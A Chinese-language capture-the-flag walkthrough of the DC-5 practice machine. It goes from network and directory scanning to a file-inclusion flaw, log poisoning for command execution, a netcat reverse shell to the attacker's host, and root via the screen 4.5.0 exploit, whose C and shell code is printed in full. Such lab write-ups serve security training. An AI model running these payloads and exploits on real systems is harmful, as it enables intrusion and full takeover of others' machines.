【渗透项目】靶机DC-5渗透过程
信息收集
主机发现
nmap -sn 192.168.189.0/24
网站指纹
whatweb 192.168.189.134
端口扫描
nmap -sV -O -T4 -p- -Pn -sT 192.168.189.134 --script vuln
目录扫描
dirb http://192.168.189.134 /usr/share/dirb/wordlists/common.txt
dirbuster

gobuster dir -u http://192.168.189.134 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php
/images (Status: 301)
/contact.php (Status: 200)
/index.php (Status: 200)
/faq.php (Status: 200)
/solutions.php (Status: 200)
/footer.php (Status: 200)
/css (Status: 301)
/about-us.php (Status: 200)
/thankyou.php (Status: 200)
通过对网站目录的扫描,发现除了在主页上通过点击访问的页面外,还有两个不在主页显示的页面,分别是thankyou.php和footer.php


通过观察发现每次访问footer.php页面,年份在变化。
通过对网站页面的访问,footer.php中显示的内容在页面的最先下端显示,但通过观察发现,Thankyou.php下方的标志与footer.php页面一样,通过访问年份发生变化。
为了进一步获取信息,需要对查看网页的html源码


推测在Thankyou.php中对footer.php进行了引用
在thankyou.php存在对本地文件的包含,尝试测试该页面是否存在文件包含漏洞
在URL中添加参数?file=/etc/passwd进行请求,成功包含出本地的passwd文件

证实存在文件包含漏洞,现在需要写入来获得webshell
在已知存在包含漏洞的情况下,可以利用网站的日志文件来获得shell
漏洞利用
文件包含
用户在网站上的每一步操作都是会被写入log文件中的
通过前面的信息收集,找到了该web服务器使用的中间件及版本
是nginx/1.6.2
我们可以通过包含nginex容器的log文件来获得shell
网上找到的nginx默认文件路径
-prefix=/etc/nginx
--sbin-path=/usr/sbin/nginx
--modules-path=/usr/lib64/nginx/modules
--conf-path=/etc/nginx/nginx.conf
--error-log-path=/var/log/nginx/error.log
--http-log-path=/var/log/nginx/access.log
--pid-path=/var/run/nginx.pid
--lock-path=/var/run/nginx.lock
通过日志发现之前,在contact.php中输入的信息被记录在access.log中
利用GET请求数据包在access.log中写入一个shell

下来需要确认代码是否写入成功,访问如下url,并跟上传递的参数
/thankyou.php?file=/var/log/nginx/access.log&abc=ls
通过测试,命令执行成功

可以看到命令执行成功
接下来就是使用获得的命令执行权限来反弹网站用户的shell
前提还是在接收端开启监听
nc -vnlp 8888
nc -e /bin/bash 192.168.189.128 8888


能够被用来进行反弹shell的命令,非常多,感兴趣的自行搜索学习
提权操作
接下来就需要进行提权操作
首先查看主机上可用的工具
whereis git php python wget gcc

chmod u+x linuxprivchecker.py
python linuxprivchecker.py
查找SUID文件
find / -perm -u=s -type f 2>/dev/null

可以利用screen-4.5.0来进行提权操作

根据41154.sh的内容进行操作即可
第一步:先将41154.sh中的libhax.c内容拷出并编译
#include
#include
#include
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
gcc -fPIC -shared -ldl -o libhax.so libhax.c
第二步:将先将41154.sh中的rootshell.c内容拷出并编译
#include
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
gcc rootshell.c -o rootshell
第三步:删去41154.sh中第一步和第二部的相关内容
#!/bin/bash

echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
将三个文件上传,并执行shell文件就能提升到管理员权限

用awk调用bash
awk ‘BEGIN {system("/bin/bash")}’
当执行shell文件时报错bad interpreter: No such file or directory

产生这种情况的原因是shell文件是在windows平台上写的,导致linux平台无法找到。
解决方法一:参考dalao的操作即可解决
解决方法:
用vi打开该sh文件,使用 :set ff=unix 保存,即可解决该问题

参考文章:
https://blog.csdn.net/ooooooobh/article/details/82766547
解决方法二:手动输入以下命令
cd /etc
umask 000
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
screen -ls
cd /tmp
./rootshell
总结
[+] Related Shell Escape Sequences...
    vi-->       :!bash
    vi-->       :set shell=/bin/bash:shell
    awk-->      awk 'BEGIN {system("/bin/bash")}'
    find-->     find / -exec /usr/bin/awk 'BEGIN {system("/bin/bash")}' \;
    perl-->     perl -e 'exec "/bin/bash";'
提权检查脚本下载地址:

https://www.securitysift.com/download/linuxprivchecker.py
git clone https://github.com/rebootuser/LinEnum.git


